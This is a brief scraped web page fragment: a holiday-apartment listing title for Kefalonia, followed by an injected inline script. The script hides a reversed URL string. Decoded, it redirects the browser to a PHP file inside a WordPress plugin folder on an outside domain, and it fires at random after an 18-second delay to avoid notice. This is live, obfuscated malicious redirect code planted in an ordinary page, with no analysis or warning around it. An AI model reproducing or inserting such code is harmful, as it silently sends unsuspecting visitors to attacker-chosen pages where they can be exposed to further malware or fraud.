 King Agamemnon_best deals_Apartment_Ionian Islands_Kefalonia_Argos<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toli